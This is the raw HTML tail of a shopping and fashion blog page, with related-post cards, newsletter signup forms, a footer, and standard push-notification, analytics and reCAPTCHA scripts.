				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210956120315000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601210956120315000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210956120316000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601210956120316000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7URY7tdU8AAM3U4hgE2EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989381288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>